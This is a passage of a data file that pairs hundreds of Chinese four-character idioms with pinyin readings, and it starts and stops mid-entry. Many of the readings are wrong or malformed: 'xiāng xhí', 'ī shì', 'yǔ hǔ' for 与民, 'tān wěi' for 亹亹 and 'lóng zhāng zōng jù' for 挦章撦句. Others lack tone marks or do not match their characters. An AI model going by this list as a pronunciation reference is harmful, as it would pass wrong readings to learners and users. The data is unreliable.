zhàng","栉比鳞差":"zhì bǐ lín cǐ","至当不易":"zhì dàng bù yì","指皁为白":"zhǐ zào wéi bái","指皂为白":"zhǐ zào wéi bái","指雁为羹":"zhǐ yàn wéi gēng","指树为姓":"zhǐ shù wéi xìng","指山说磨":"zhǐ shān shuō mò","指山卖磨":"zhǐ shān mài mò","只争旦夕":"zhǐ zhēng dàn xī","止戈为武":"zhǐ gē wéi wǔ","植发穿冠":"zhí fà chuān guàn","植发冲冠":"zhí fà chōng guàn","直言切谏":"zhí yán qiē jiàn","直扑无华":"zhí pǔ wú huá","知疼着痒":"zhī téng zháo yǎng","枝叶相持":"zhī yè xīng chí","枝干相持":"zhī gàn xiāng xhí","枝附叶着":"zhī fù yiè zhuó","枝附叶著":"zhī fù yiè zhuó","枝大于本":"zhī dà yù běn","支吾其词":"zhī wū qí cí","支分族解":"zhī fē zú jiě","正中己怀":"zhèng zhòng jǐ huái","正身率下":"zhèng shēn shuài xià","正冠纳履":"zhèng guàn nà lǚ","正冠李下":"zhèng guàn lǐ xià","整冠纳履":"zhěng guàn nà lǚ","整躬率物":"zhěng gōng shuài wù","整顿干坤":"zhěng dùn gàn kūn","蒸沙为饭":"zhēng shā wéi fàn","振兵泽旅":"zhèn bīng shì lǚ","枕席还师":"zhěn xí huán shī","枕石漱流":"zhěn shí sòu liú","枕石嗽流":"zhěn shí shù liú","真相毕露":"zhēn xiāng bì lù","针头削铁":"zhēn tóu xuē tiě","贞松劲柏":"zhēn sōng jìng bǎi","赭衣塞路":"zhě yī sài lù","折腰五斗":"shé yāo wǔ dòu","折箭为誓":"shé jiàn wéi shì","折而族之":"zhe er zu zi","昭德塞违":"zhāo dé sè wéi","彰明较着":"zhāng míng jiào zhù","章句小儒":"zhāng jù xiāo rú","湛恩汪濊":"zhàn ēn wāng hún","占风望气":"zhān fēng wàng qì","占风使帆":"zhān fēng shǐ fān","斩将刈旗":"zhǎn jiàng yì qí","斩将搴旗":"zhǎn jiàng qiān qí","斩钉切铁":"zhǎn dīng qiē tiě","詹言曲说":"zhān yán qǔ shuō","沾沾自好":"zhān zhān zì hào","曾母投杼":"zēng mǔ tóu zhù","曾参杀人":"zēng shēn shā rén","曾不惨然":"zeng bu chan ran","造谣中伤":"zào yáo zhòng shāng","早占勿药":"zǎo zhān wù yào","凿龟数策":"záo guī shǔ cè","攒三集五":"cuán sān jí wǔ","攒三聚五":"cuán sān jù wǔ","攒眉苦脸":"zǎn méi kǔ liǎn","攒眉蹙额":"cuán mei cù é","攒零合整":"cuán líng hé zhěng","攒锋聚镝":"cuán fēng jù dí","载舟覆舟":"zài zhōu fù zhōu","载一抱素":"zài yī bào sù","载笑载言":"zài xiào zài yán","载驱载驰":"zài qū zài chí","载酒问字":"zài jiǔ wèn zì","载歌且舞":"zài gē qiě wǔ","运转时来":"yùn zhuǎn shí lái","殒身不恤":"yǔn shēn bú xù","云舒霞卷":"yún shū xiá juǎn","云泥之差":"yún ní zhī chā","岳镇渊渟":"yuè zhèn yuān tīng","月中折桂":"yuè zhōng shé guì","月没参横":"yuè mò shēn héng","月落参横":"yuè luò shēn héng","远不间亲":"yuǎn bù jiàn qīn","鬻驽窃价":"yù nǔ qiè jià","鬻鸡为凤":"yù jī wéi fèng","遇难成祥":"yù nàn chéng xiáng","郁郁累累":"yù yù lěi lěi","吁天呼地":"yù tiān hū dì","吁咈都俞":"yù fú dōu yú","玉卮无当":"yù zhī wú dàng","语笑喧阗":"yǔ xiào xuān tiān","与世沉浮":"yú shì chén fú","与时消息":"yǔ shí xiāo xi","与民除害":"yǔ hǔ chú hài","逾墙钻隙":"yú qiáng zuān xì","渔阳鞞鼓":"yǔ yáng pí gǔ","渔夺侵牟":"yú duó qīn móu","鱼目混珎":"yú mù hùn zhū","杅穿皮蠹":"yú chuān shuǐ dù","余勇可贾":"yú yǒng kě gǔ","予智予雄":"yú zhì yú xióng","予取予携":"yú qǔ yú xié","予取予求":"yú qǔ yú qiú","予取予夺":"yú qǔ yú duó","于家为国":"yú jiā wéi guó","又弱一个":"yòu ruò yī gè","有借无还":"yǒu jiè wú huán","有加无已":"yǒu jiā wǔ yǐ","有国难投":"yǒu guó nán tóu","有蠙可乘":"yǒu bīn kě chéng","游必有方":"yōu bì yǒu fāng","油干灯尽":"yóu gàn dēng jìn","尤云殢雨":"yóu yún zhì yǔ","饔飧不给":"yōng sūn bù jǐ","庸中皦皦":"yōng zhōng bì tóng","蝇攒蚁聚":"yíng cuán yǐ jù","郢书燕说":"yǐng shū yān shuō","蝇攒蚁附":"yíng cuán yǐ fù","营蝇斐锦":"yíng yíng fēi jǐn","盈千累万":"yíng qiān lěi wàn","盈篇累牍":"yíng piān lěi dú","鹰心雁爪":"yīng xīn yàn zhǎo","莺吟燕儛":"yīng yín yàn sāi","应天顺时":"yīng tiān shùn shí","印累绶若":"yìn léi shòu ruò","隐占身体":"yin zhan shen qi","饮犊上流":"yìn dú shàng liú","饮冰食蘖":"yǐn bīng shí bò","引绳切墨":"yǐn shéng qiē mò","龈齿弹舌":"yín chǐ dàn shé","淫言媟语":"yín yán liǎng yǔ","淫词艳曲":"yín cí yàn qǔ","因缘为市":"yīn yuán wéi shì","因树为屋":"yīn shù wéi wū","因祸为福":"yīn huò wéi fú","因敌为资":"yīn dí wéi zī","溢美溢恶":"yì měi yì lè","逸兴云飞":"yì xìng yún fēi","逸兴横飞":"yì xìng héng fēi","抑塞磊落":"yì sè lěi luò","倚闾望切":"yǐ lǘ wàng qiē","蚁拥蜂攒":"yǐ yōng fēng cuán","以紫为朱":"yǐ zǐ wéi zhū","以意为之":"yǐ yì wéi zhī","以言为讳":"yǐ yán wéi huì","以微知着":"yǐ wēi zhī zhù","以疏间亲":"yǐ shū jiàn qīn","以水济水":"yǐ shuǐ jǐ shuǐ","以书为御":"yǐ shū wéi yù","以守为攻":"yǐ shǒu wéi gōng","以升量石":"yǐ shēng liáng dàn","以慎为键":"yǐ shèn wéi jiàn","以日为年":"yǐ rì wéi nián","以筌为鱼":"yǐ quán wéi yú","以鹿为马":"yǐ lù wéi mǎ","以利累形":"yǐ lì lěi xíng","以毁为罚":"yǐ huǐ wéi fá","以黑为白":"yǐ hēi wéi bái","以规为瑱":"yǐ guī wéi tiàn","以古为鉴":"yǐ gǔ wéi jiàn","以宫笑角":"yǐ gōng xiào jué","以法为教":"yǐ fǎ wéi jiào","以耳为目":"yǐ ěr wéi mù","以大恶细":"yǐ dà wù xì","以不济可":"yǐ fǒu jì kě","以白为黑":"yǐ bái wéi hēi","遗世忘累":"yí shì wàng lěi","遗寝载怀":"yí qǐn zài huái","移孝为忠":"yí xiào wéi zhōng","移的就箭":"yí dì jiù jiàn","依头缕当":"yī tóu lǚ dàng","衣租食税":"yì zū shí shuì","衣轻乘肥":"yì qīng chéng féi","衣裳之会":"yī shāng zhī huì","衣锦食肉":"yì jǐn shí ròu","衣锦过乡":"yì jǐn guò xiāng","衣单食薄":"yī dān shí bó","一重一掩":"yī chóng yī yǎn","一之为甚":"yī zhī wéi shèn","一笑了事":"yī xiào le shì","一现昙华":"yī xiàn tán huā","一岁载赦":"yī suì zài shè","一切万物":"yī qiē wàn wù","一目五行":"yī mù wǔ háng","一鳞一爪":"yī lín yī zhǎo","一鳞片爪":"yī lín piàn zhǎo","一了百当":"yī liǎo bǎi dàng","一见了然":"yī jiàn le rán","一还一报":"yī huán yī bào","一毫不差":"yī háo bù chā","一倡百和":"yī chàng bǎi hè","一鞭先著":"yī biān xiān zhuó","一笔抹摋":"yī bǐ mò sà","一暴十寒":"yī pù shí hán","夜静更阑":"yè jìng gēng lán","叶公好龙":"yè gōng hào lóng","野调无腔":"yě diào wú qiāng","咬血为盟":"yǎo xuè wéi méng","瑶池女使":"yáo shi nǚ shǐ","幺麽小丑":"yāo mǒ xiǎo chǒu","养精畜锐":"yǎng jīng xù ruì","仰屋着书":"yǎng wū zhù shū","卬首信眉":"áng shǒu shēn méi","洋洋纚纚":"yáng yáng sǎ sǎ","羊羔美酒":"yán gāo měi jiǔ","羊肠九曲":"yáng cháng jiǔ qǔ","扬眉眴目":"yáng méi shùn mù","扬厉铺张":"yáng lì pù zhāng","扬风扢雅":"yáng fēng bào yǎ","燕子衔食":"yàn zǐ xián shí","燕昭市骏":"yān zhāo shì jùn","燕昭好马":"yān zhāo hǎo mǎ","燕石妄珍":"yān shí wàng zhēn","燕雀处屋":"yàn què chǔ wū","燕骏千金":"yān jùn qiān jīn","燕金募秀":"yān jīn mù xiù","燕驾越毂":"yān jià yuè gū","燕歌赵舞":"yān gē zhào wǔ","燕岱之石":"yān dài zhī shí","燕处焚巢":"yàn chǔ fén cháo","燕处危巢":"yàn chǔ wēi cháo","燕巢幙上":"yàn cháo yú shàng","掞藻飞声":"shǎn zǎo fēi shēng","偃革为轩":"yǎn gé wéi xuān","岩栖穴处":"yán qī xué chǔ","岩居穴处":"yán jū xué chǔ","妍蚩好恶":"yán chī hǎo è","压良为贱":"yā liáng wéi jiàn","搀行夺市":"chān háng duó shì","三十六行":"sān shí liù háng","泣数行下":"qì shù háng xià","当行出色":"dāng háng chū sè","目下十行":"mù xià shí háng","秀出班行":"xiù chū bān háng","儿女成行":"ér nǚ chéng háng","大行大市":"dà háng dà shì","十行俱下":"shí háng jù xià","寻行数墨":"xún háng shǔ mò","熏莸同器":"xún yóu tóng qì","埙篪相和":"xūn chí xiāng hè","血债累累":"xuè zhài lěi lěi","雪鸿指爪":"xuě hóng zhǐ zhǎo","衒玉贾石":"zuì yù jiǎ shí","炫玉贾石":"xuàn yù gǔ shí","炫石为玉":"xuàn shí wéi yù","旋干转坤":"xuán qián zhuǎn kūn","悬石程书":"xuán dàn chéng shū","悬狟素飡":"xuán huán sù kòu","悬龟系鱼":"xuán guī jì yú","揎拳捰袖":"xuān quán lǒng xiù","揎拳捋袖":"xuān quán luō xiù","轩鹤冠猴":"xuān hè guàn hóu","畜妻养子":"xù qī yǎng zǐ","魆风骤雨":"zhuō fēng zhòu yǔ","褎然冠首":"yòu rán guàn shǒu","羞人答答":"xiū rén dā dā","修鳞养爪":"xiū lín yǎng zhǎo","熊据虎跱":"xióng jù hǔ shēn","汹涌淜湃":"xiōng yǒng péng pai","兄死弟及":"xiōng féi dì jí","腥闻在上":"xíng wén zài shàng","兴文匽武":"xīng wén diào wǔ","兴如嚼蜡":"xìng rú jiáo là","兴观群怨":"xìng guān qún yuàn","兴高彩烈":"xìng gāo cǎi liè","心瞻魏阙":"xīn zhān wèi què","心在魏阙":"xīn zài wèi què","心同止水":"xīn rú zhǐ shuǐ","心手相应":"xīn shǒu xiāng yìng","心手相忘":"xīn shǒu xiāng wàng","心口相应":"xīn kǒu xiāng yīng","心广体胖":"xīn guǎng tǐ pán","心驰魏阙":"xīn chí wèi què","心不应口":"xīn bù yīng kǒu","挟势弄权":"jiā shì nòng quán","胁肩累足":"xié jiān lěi zú","邪魔外祟":"xié mó wai suì","敩学相长":"zuàn xué xiāng cháng","校短量长":"jiào duǎn liáng cháng","小眼薄皮":"xiǎo yǎn bó pí","小廉曲谨":"xiǎo lián qǔ jǐn","硝云弹雨":"xiāo yún dàn yǔ","鸮鸣鼠暴":"zhāng míng shǔ bào","削株掘根":"xuē zhū jué gēn","削铁无声":"xuē tiě wú shēng","削职为民":"xuē zhí wéi mín","削木为吏":"xuē mù wéi lì","削草除根":"xuē cǎo chú gēn","橡皮钉子":"xiàng pí dìng zǐ","想望风褱":"xiǎng wàng fēng shèng","香培玉琢":"xiang pei yu zuo","相与为一":"xiāng yǔ wéi yī","相鼠有皮":"xiàng shǔ yǒu pí","相时而动":"xiàng shí ér dòng","相切相磋":"xiāng qiē xiāng cuō","相女配夫":"xiàng nǚ pèi fū","相门有相":"xiàng mén yǒu xiàng","挦章撦句":"lóng zhāng zōng jù","先我着鞭":"xiān wǒ zhuó biān","习焉不察":"xī yān bù chá","歙漆阿胶":"shè qī ē jiāo","晰毛辨发":"xī máo biàn fà","悉索薄赋":"xī suǒ bó fù","雾鳞云爪":"wù lín yún zhǎo","误作非为":"wù zuò fēi wéi","物稀为贵":"wù xī wéi guì","舞爪张牙":"wǔ zhǎo zhāng yá","碔砆混玉":"zhì fū hùn yù","武断专横":"wǔ duàn zhuān héng","五石六鹢":"wǔ shí liù yī","五色相宣":"wǔ sè xiāng xuān","五侯七贵":"wǔ hòu qī guì","五侯蜡烛":"wǔ hòu là zhú","五羖大夫":"wǔ gǔ dà fū","吾自有处":"wu zi you chu","无与为比":"wú yǔ wéi bǐ","无下箸处":"wú xià zhù chǔ","无適无莫":"wú dí wú mò","无伤无臭":"wú shēng wú xiù","无能为役":"wú néng wéi yì","无寇暴死":"wu kou bào shi","无孔不钻":"wú kǒng bù zuān","无间可伺":"wú jiān kě sì","无间可乘":"wú jiān kě chéng","无间冬夏":"wú jiān dōng xià","无缝天衣":"wú féng tiān yī","无恶不为":"wú è bù wéi","无动为大":"wú dòng wéi dà","无地自处":"wú dì zì chǔ","诬良为盗":"wū liáng wéi dào","握粟出卜":"wò sù chū bo","握拳透爪":"wò quán tòu zhǎo","稳操左券":"wén cāo zuǒ quàn","闻风响应":"wén fēng xiǎng yīng","文武差事":"wén wǔ chà shì","文身剪发":"wén shēn jiǎn fā","文房四侯":"wén fáng sì hòu","温枕扇席":"wēn zhěn shān xí","温席扇枕":"wēn xí shān zhěn","温凊定省":"wēn qǐng dìng shěng","温衾扇枕":"wēn qīn shān zhěn","亹亹不倦":"tān wěi bù juàn","委委佗佗":"wēi wēi tuó tuó","委曲成全":"wěi qǔ chéng quán","尾大难掉":"wěi dà nán diào","惟所欲为":"wéi suǒ yù wéi","惟日为岁":"wéi rì wéi suì","惟利是趋":"wéi lì shì qú","帷薄不修":"wéi bó bù xiū","唯唯否否":"wěi wěi fǒu fǒu","唯所欲为":"wéi suǒ yù wéi","为蛇添足":"wéi shé tiān zú","为善最乐":"wéi shàn zuì lè","为蛇画足":"wéi shé huà zú","为山止篑":"wéi shān zhǐ kuì","为仁不富":"wéi rén bù fù","为裘为箕":"wéi qiú wéi jī","为民父母":"wéi mín fù mǔ","为虺弗摧":"wéi huǐ fú cuī","为好成歉":"wéi hǎo chéng qiàn","为鬼为蜮":"wéi guǐ wéi yù","为法自弊":"wéi fǎ zì bì","为恶不悛":"wéi è bù quān","为德不终":"wéi dé bù zhōng","煨干就湿":"wēi gàn jiù shī","煨干避湿":"wēi gàn bì shī","危于累卵":"wēi yú lěi luǎn","望风响应":"wàng fēng xiǎng yīng","望尘僄声":"wàng chén bù shēng","枉曲直凑":"wǎng qǔ zhí còu","往渚还汀":"wǎng zhǔ huán tīng","王贡弹冠":"wáng gòng dàn guàn","亡魂失魄":"wáng hún shī hún","亡国大夫":"wáng guó dà fū","万载千秋":"wàn zài qiān qiū","万贯家私":"wàn guàn ji sī","万夫不当":"wàn fū bù dāng","万别千差":"wàn bié qiān chā","晚食当肉":"wǎn shí dàng ròu","晚节不保":"wǎn jíe bù bǎo","玩岁愒月":"wán suì yī yuè","玩岁愒时":"wán suì yī shí","玩时愒日":"wán shí ài rì","蛙蟆胜负":"wā má shèng fù","吞言咽理":"tūn yán yān lǐ","颓垣断堑":"tuí yuán duàn piàn","推枯折腐":"tuī kū shé fǔ","推干就湿":"tuī gàn jiù shī","剸繁治剧":"shí fán zhì jù","剸繁决剧":"shí fán jué jù","团头聚面":"tuàn tóu jù miàn","兔走鹘落":"tù zǒu gǔ luò","兔丝燕麦":"tù sī yàn mài","兔头麞脑":"tù tóu suō nǎo","兔葵燕麦":"tù kuí yàn mài","兔角龟毛":"tu jiao gui mao","吐哺握发":"tǔ bǔ wò fà","徒讬空言":"tú tún kōng yán","投传而去":"tóu zhuàn ér qù","头足异处":"tóu zú yì chǔ","头上著头":"tóu shàng zhuó tóu","头没杯案":"tóu mò bēi àn","头昏脑闷":"tóu hūn nǎo mèn","头会箕敛":"tóu kuàn jī liǎn","头会箕赋":"tóu kuài jī fù","头出头没":"tóu chū tóu mò","痛自创艾":"tòng zì chuāng yì","痛深恶绝":"tòng shēn wù jué","同源异派":"tóng yuán yì pai","同心僇力":"tóng xīn jié lì","同工异曲":"tóng gōng yì qǔ","同恶相助":"tóng wù xiāng zhù","同恶相恤":"tóng wù xiāng xù","痌瘝在抱":"tōng guān zào bào","通文调武":"tōng wén diào wǔ","通同一气":"tōng tóng yī yì","铤鹿走险":"dìng lù zǒu xiǎn","停留长智":"tíng liú zhǎng zhì","铁树开华":"tiě shù kāi huā","条贯部分":"tiáo guàn bù fēn","挑牙料唇":"tiǎo yá liào chún","挑么挑六":"tiāo yāo tiāo liù","挑唇料嘴":"tiǎo chún liào zuǐ","靦颜事仇":"tiǎn yán shì chóu","恬不为意":"tián bù wéi yì","恬不为怪":"tián bù wéi guài","天下为笼":"tiān xià wéi lóng","天台路迷":"tiān tái lù mí","天年不遂":"tiān nián bù suì","天宝当年":"tian bao dang nian","桃蹊柳曲":"táo qī liǔ qǔ","堂皇冠冕":"táng huáng guàn miǎn","探囊胠箧":"tàn náng wú qiè","谭言微中":"tán yán wēi zhòng","谈言微中":"tán yán wēi zhòng","贪夫狥财":"tān fū huái cái","泰山盘石":"tai shān pán shí","泰来否往":"tài lái pǐ wǎng","泰来否极":"tai lái fǒu jí","泰极而否":"tài jí ér pǐ","狧穅及米":"shì kǎn jí mǐ","损军折将":"sǔn jūn zhé jiàng","遂心应手":"suì xīn yīng shǒu","遂迷不窹":"suí méi bù wù","岁月不居":"suì yuè bù jú","岁聿其莫":"suì yù qí mù","随物应机":"suí wù yīng jī","随风而靡":"suí fēng ér mǐ","宿雨餐风":"xiǔ yǔ cān fēng","宿水飡风":"xiǔ shuǐ cān fēng","宿水餐风":"xiǔ shuǐ cān fēng","夙兴夜处":"sù xīng yè chǔ","搜岩采干":"sōu yán cǎi gàn","薮中荆曲":"sǒu zhōng jí qǔ","宋斤鲁削":"sòng jīn lǔ xuē","松筠之节":"sōng jūn zhī jié","騃童钝夫":"ái tóng dùn fū","騃女痴男":"ái nǚ chī nán","四亭八当":"sì tíng bā dàng","四马攒蹄":"sì mǎ cuán tí","四不拗六":"sì bù niù liù","斯事体大":"ī shì tǐ dà","思所逐之":"si shuo zhu zi","丝恩发怨":"sī ēn fà yuàn","硕望宿德":"shuò wàng xiǔ dé","铄古切今":"shuò gǔ qiē jīn","顺天应时":"shùn tiān yīng shí","顺风转舵":"shǔn fēng zhuǎn duò","顺风驶船":"shǔn fēng shǐ chuán","顺风使船":"shǔn fēng shǐ chuán","顺风而呼":"shǔn fēng ér hū","顺风吹火":"shǔn fēng chuī huǒ","水中捉月":"shui zhong zhuo yue","水中著盐":"shuǐ zhōng zhuó yán","水宿风餐":"shuǐ xiǔ fēng cān","水米无干":"shuǐ mǐ wú gàn","水长船高":"shuǐ zhǎng chuán gāo","双足重茧":"shuāng zú chóng jiǎn","双柑斗酒":"shuài gān dǒu jiǔ","数米而炊":"shǔ mǐ ér chuī","数往知来":"shǔ wǎng zhī lái","数米量柴":"shǔ mǐ ér chái","数理逻辑":"shù lǐ luó ji","数见不鲜":"shuò jiàn bù xiān","数黄道黑":"shu huang dao hei","数黑论黄":"shǔ hēi lùn huáng","数短论长":"shǔ duǎn lùn cháng","数白论黄":"shǔ bái lùn huáng","束缊还妇":"shù yūn huán fù","束缊举火":"shù yūn jǔ huǒ","束身自好":"shù shēn zì hào","束蒲为脯":"shù pú wéi pú","束带结发":"shù dài jié fā","束椽为柱":"shù chuán wéi zhù","书缺有间":"shū quē yǒu jiàn","瘦骨梭棱":"shòu gǔ léng léng","首足异处":"shǒu zú yì chǔ","手足重茧":"shǒu zú chóng jiǎn","手足异处":"shǒu zú yì chǔ","手脚干净":"shǒu jiǎo gàn jìng","手不应心":"shǒu bù yīng xīn","螫手解腕":"shì shǒu jǐe wǎn","释知遗形":"shì shì yí xíng","适时应务":"shì shí yīng wù","适如其分":"shì rú qí fèn","适情率意":"shì qíng shuài yì","适居其反":"shì jú qí fǎn","适当其时":"shì dāng qí shí","适当其冲":"shì dāng qí chōng","饰非遂过":"shì fēi suí guò","视为知己":"shì wéi zhī jǐ","视为儿戏":"shì wéi ér xì","视微知著":"shì wēi zhī zhuó","事与心违":"shì yù xīn wéi","使羊将狼":"shǐ yáng jiàng láng","食为民天":"shí wéi mín tiān","食不重味":"shí bù chóng wèi","食不重肉":"shí bù zhóng ròu","拾掇无遗":"shi duo wu yi","拾带重还":"shí dài zhòng huán","实与有力":"shí yù yǒu lì","实偪处此":"shí bèng chǔ cǐ","识微知著":"shí wēi zhī zhuó","时运不齐":"shí yùn bù jì","时亨运泰":"shí hēng yùn tai","石英玻璃":"shí yīng bō li","石室金匮":"shí shì jīn guì","什袭珍藏":"shí xí zhēn cáng","什袭以藏":"shí xí yǐ cáng","什伍东西":"shí wǔ dōng xī","什袭而藏":"shí xī ér cáng","什围伍攻":"shí wéi wǔ gōng","十魔九难":"shí mó jiǔ nàn","十夫楺椎":"shí fū zhī zhuī","十不当一":"shí bù huò yī","诗书发冢":"shī shū fà zhǒng","虱处裈中":"shī chǔ kūn zhōng","师直为壮":"shī zhí wéi zhuàng","失马塞翁":"shī mǎ sài wēng","尸居龙见":"shī jū lóng xiàn","盛水不漏":"chéng shuǐ bù lòu","圣经贤传":"shèng jīng xián zhuàn","圣君贤相":"shèng jīng xián xiàng","生拖死拽":"shēng tuō sǐ zhuāi","审曲面埶":"shěn qǔ miàn xīn","审己度人":"shěn jǐ duó rén","沈博绝丽":"chén bó jué lì","神武挂冠":"shén wǔ guà guàn","神龙失埶":"shén lóng shī zhì","神号鬼哭":"shén háo guǐ kū","神不收舍":"shén bù shōu shě","深文周内":"shēn wén zhōu nà","深文曲折":"shēn wén qǔ shé","深切着明":"shēn qiē zhe míng","深切着白":"shēn qiē zhe bái","深厉浅揭":"shēn lì qiǎn qì","深谷为陵":"shēn gǔ wéi líng","深恶痛疾":"shēn wù tòng jí","深恶痛嫉":"shēn wù tòng jí","深仇宿怨":"shēn chóu xiǔ yuàn","设心处虑":"shè xīn chǔ lǜ","舍近务远":"shě jìn wù yuǎn","舍己为公":"shě jǐ wèi gōng","舍近即远":"shě jìn jí yuǎn","舍短取长":"shě duǎn qǔ cháng","舍策追羊":"shě cè zhuī yáng","蛇蝎为心":"shé xiē wéi xīn","少年老诚":"shǎo nián lǎo chéng","少成若性":"shào chéng ruò xìng","少不经事":"shào bù jīng shì","上当学乖":"shàng dāng xué guāi","赏不当功":"shǎng bù dāng gōng","善自为谋":"shàn zì wéi móu","善为说辞":"shàn wéi shuō cí","善善恶恶":"shàn shàn wù è","善贾而沽":"shàn jià ér gū","善财难舍":"shàn cái nán shě","扇枕温席":"shān zhěn wēn xí","扇枕温被":"shān zhěn wēn chuáng","苫眼铺眉":"shān yǎn pū méi","讪牙闲嗑":"shàn yá xián kē","山峙渊渟":"shān zhì yuān zī","山阴乘兴":"shān yīn chéng xīng","山殽野湋":"shān yāo yě fù","山溜穿石":"shān liù chuān shí","山节藻棁":"shān jié zǎo lì","沙鸥翔集":"sha ou xiang ji","杀衣缩食":"shài yī suō shí","杀鸡为黍":"shā jī wéi shǔ","色厉胆薄":"sè lì dǎn bó","丧胆销魂":"sàng hún xiāo hún","桑荫未移":"sāng yīn wèi yí","桑荫不徙":"sāng yīn bù xǐ","桑土绸缪":"sāng tǔ chóu miù","桑户棬枢":"sāng hù juàn shū","三战三北":"sān zhān sān běi","三占从二":"sān zhān cóng èr","三瓦两舍":"sān wǎ liǎng shě","三人为众":"sān rén wèi zhòng","三差五错":"sān chā wǔ cuò","三差两错":"sān chā liǎng cuò","三不拗六":"sān bù niù liù","塞翁之马":"sài wēng zhī mǎ","塞翁得马":"sài wēng dé mǎ","塞井焚舍":"sāi jǐng fén shě","洒心更始":"sǎ xīn gèng shǐ","洒扫应对":"sǎ sào yìng duì","软红香土":"ruǎn hóng xiāng yù","入孝出弟":"rù xiào chū tì","入吾彀中":"rù wǔ gòu zhōng","入铁主簿":"rù tiě zhǔ bù","入理切情":"rù lǐ qiē qíng","汝成人耶":"nu cheng ren ye","如水投石":"rú shǔ tóu shí","如切如磋":"rú qiē rú cuō","如登春台":"rú dé chūn tái","肉薄骨并":"ròu bó gǔ bìng","柔情绰态":"róu qíng chuō tai","戎马劻勷":"róng mǎ dān xiào","日朘月削":"rì juān yuè xuē","日中为市":"rì zhōng wéi shì","日中必湲":"rì zhōng bì tóng","日月参辰":"rì yuè shēn chén","日省月修":"rì xǐng yuè xiū","日削月割":"rì xuē yuè gē","日削月朘":"rì xuē yuè juān","日省月试":"rì xǐng yuè shì","日省月课":"rì xǐng yuè kè","日不暇给":"rì bù xiá jǐ","认贼为父":"rèn zéi wéi fù","任达不拘":"rèn láo bù jū","认影为头":"rèn yǐng wéi tóu","认贼为子":"rèn zéi wéi zǐ","人足家给":"rén zú jiā jǐ","人言藉藉":"rén yán jí jí","人模狗样":"rén mú gǒu yàng","人莫予毒":"rén mò yú dú","人给家足":"rén jǐ jiā zú","热熬翻饼":"rě áo fān bǐng","群居穴处":"qún jū xué chǔ","却老还童":"què lǎo huán tóng","权倾中外":"quán qīng zhōng wai","圈牢养物":"juàn láo yǎng wù","去太去甚":"qù tai qù shèn","取予有节":"qǔ yù yǒu jié","诎要桡腘":"qū yào ráo yù","曲终奏雅":"qǔ zhōng zòu yǎ","曲意迎合":"qǔ yì yíng hé","曲意奉迎":"qǔ yì fèng yíng","曲意承迎":"qǔ yì chéng yíng","曲学阿世":"qǔ xué ā shì","曲突移薪":"qǔ tū yí xīn","曲眉丰颊":"qǔ méi fēng jiá","曲肱而枕":"qǔ gōng ér zhěn","秋实春华":"qiū shí chūn huā","穷形尽相":"qióng xíng jìn xiàng","穷年累世":"qióng nián lěi shì","情凄意切":"qíng qī yì qiē","情见埶竭":"qíng jiàn zhōu jié","情见势屈":"qíng xiàn shì qū","情见力屈":"qíng xiàn lì qū","情见乎辞":"qíng xiàn hū cí","清风劲节":"qīng fēng jìng jié","清都绛阙":"qīng dōu jiàng què","清辞丽曲":"qīng cí lì qǔ","倾肠倒肚":"qīng cháng dào dǔ","轻嘴薄舌":"qīng zuǐ bó shé","轻傜薄赋":"qīng yāo báo fù","轻骑简从":"qīng jì jiǎn cóng","轻财好义":"qīng cái hào yì","轻薄无知":"qīng báo wú zhī","轻才好施":"qīng cái hào shī","轻薄无礼":"qīng báo wú lǐ","青紫被体":"qīng zǐ pī tǐ","青林黑塞":"qīng lín hēi sài","青红皁白":"qīng hóng tóu bái","寝苫枕干":"qǐn shān zhěn gàn","螓首蛾眉":"qín shǒu ér méi","擒奸擿伏":"qín jiān fā fú","琴瑟之好":"qí sè zhī hǎo","挈瓶之知":"qiè píng zhī zhì","且住为佳":"qiě zhù wéi jiā","切树倒根":"qiē shù dǎo gēn","切理餍心":"qiē lǐ yàn xīn","切理厌心":"qiē lǐ yàn xīn","切理会心":"qiē lǐ huì xīn","切近的当":"qiē jìn de dāng","切瑳琢磨":"qiē cùn zhuó mó","翘足引领":"qiáo zú yǐn lǐng","翘足而待":"qiáo zú ér dài","巧发奇中":"qiǎo fā qí zhòng","抢地呼天":"qiāng dì hū tiān","强嘴拗舌":"jiàng zuǐ niù shé","强自取折":"qiáng zì qǔ shé","强直自遂":"qiáng zhí zì suí","强文浉醋":"qiǎng wén jiǎ cù","强文假醋":"qiǎng wén jiǎ cù","强死强活":"qiǎng sǐ qiǎng huó","强死赖活":"qiǎng sǐ lài huó","强食自爱":"qiǎng shí zì ài","强食靡角":"qiǎng shí mí jiǎo","强识博闻":"qiǎng shí bó wén","强弓劲弩":"qiáng gōng jìng nǔ","强聒不舍":"qiǎng guō bù shě","强凫变鹤":"qiǎng fú biàn hè","强而后可":"qiǎng ér hòu kě","强词夺正":"qiǎng cí duó zhèng","强得易贫":"qiǎng dé yì pín","遣兴陶情":"qiǎn xìng táo qíng","遣将调兵":"qiǎn jiāng diào bīng","遣兵调将":"qiǎn bīng diào jiàng","前跋后疐":"qián bá hòu máo","搴旗斩将":"qiān qí zhǎn jiàng","搴旗取将":"qiān qí qǔ jiàng","牵羊担酒":"qiān yáng dàn jiǔ","牵强附合":"qiān qiáng fù hé","千姿万态":"qiān zī wàn tai","千状万态":"qiān zhuàng wàn tai","千载一合":"qiān zài yī hé","千载一弹":"qiān zǎi yī dàn","千态万状":"qiān tai wàn zhuàng","千磨百折":"qiān mó bǎi shé","千了万当":"qiān le wàn dàng","千了百当":"qiān liǎo bǎi dàng","千古绝调":"qiān gǔ jué diào","泣下如雨":"qǐ xià rú yǔ","弃之度外":"qì zhī dù wai","气克斗牛":"qì kè dǒu niú","起偃为竖":"qǐ yǎn wéi shù","岂弟君子":"kǎi tì jūn zǐ","綦溪利跂":"qí xī lì guì","棋输先着":"qí shū xiān zhāo","棋输先著":"qí shū xiān zhuó","奇葩异卉":"qí pā yì hùi","齐王舍牛":"qí wáng shě niú","齐量等观":"qí liàng děng guān","欺天诳地":"qī tiān kuāng dì","栖风宿雨":"qī fēng xiǔ yǔ","妻梅子鹤":"qī mén zǐ hè","妻儿老少":"qī ér lǎo shǎo","普天率土":"pǔ tiān shuài tǔ","铺胸纳地":"pū xiōng nà dì","铺眉苫眼":"pū méi shàn yǎn","铺眉蒙眼":"pū méi méng yǎn","铺锦列绣":"pū jǐn liè xiù","破矩为圆":"pò jǔ wéi yuán","破镜重合":"pò jìng zhòng hé","破家为国":"pò jiā wéi guó","破觚为圜":"pò gū wéi yuán","破愁为笑":"pò chóu wéi xiào","瓶坠簪折":"píng zhùi zān zhé","萍飘蓬转":"píng piāo péng zhuàn","帡天极地":"jú tiān jí dì","屏声息气":"bǐng shēng xī qì","屏气吞声":"bǐng qì tūn shēng","凭几据杖":"píng jī jù 